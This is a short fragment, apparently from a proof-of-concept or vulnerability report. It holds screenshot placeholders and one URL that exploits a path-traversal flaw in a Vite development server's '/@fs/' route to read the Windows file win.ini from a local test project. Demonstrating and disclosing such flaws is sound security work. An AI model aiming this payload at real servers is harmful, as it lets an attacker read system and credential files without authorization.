 http://localhost:5173/@fs/C:/Users/Lenovo/vitetest/vulnerable-project/?/../../../../../windows/win.ini?import&?raw
